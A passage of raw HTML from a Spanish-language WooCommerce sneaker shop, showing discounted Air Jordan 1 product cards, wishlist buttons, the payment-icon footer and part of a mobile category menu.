					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 PANDA" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1.jpg 791w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-510x510-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-510x510-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-510x510-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_24-1-510x510-1.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-660 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="660"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:660,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=660&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="660"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="660" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-panda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 PANDA</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-661 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-negras-y-amarillas/" aria-label="AIR JORDAN 1 NEGRAS Y AMARILLAS">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 NEGRAS Y AMARILLAS" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/negras-y-amarillas-1.jpg 555w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-661 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="661"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:661,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=661&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="661"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="661" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-negras-y-amarillas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 NEGRAS Y AMARILLAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-724 status-publish last instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-jordan-1-amarillas-y-purpura/" aria-label="NIKE AIR JORDAN 1 AMARILLAS Y PURPURA">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/av3735_010_26-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIKE AIR JORDAN 1 AMARILLAS Y PURPURA" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/av3735_010_26-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_26-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_26-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/av3735_010_26.jpg 1600w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/img32-1-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/img32-1-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/img32-1-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/img32-1-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/img32-1-1.jpg 874w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-724 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="724"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:724,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=724&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="724"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="724" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-jordan-1-amarillas-y-purpura/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NIKE AIR JORDAN 1 AMARILLAS Y PURPURA</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-744 status-publish first instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-jordan-1-grises-y-negras/" aria-label="NIKE AIR JORDAN 1 GRISES Y NEGRAS">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIKE AIR JORDAN 1 GRISES Y NEGRAS" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/GRISES-Y-NEGRAS-510x363-1.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-744 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="744"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:744,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=744&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="744"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="744" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-jordan-1-grises-y-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NIKE AIR JORDAN 1 GRISES Y NEGRAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>TopZapas</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110414"><a href="https://topzapas.com/categoria-producto/nike/">NIKE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
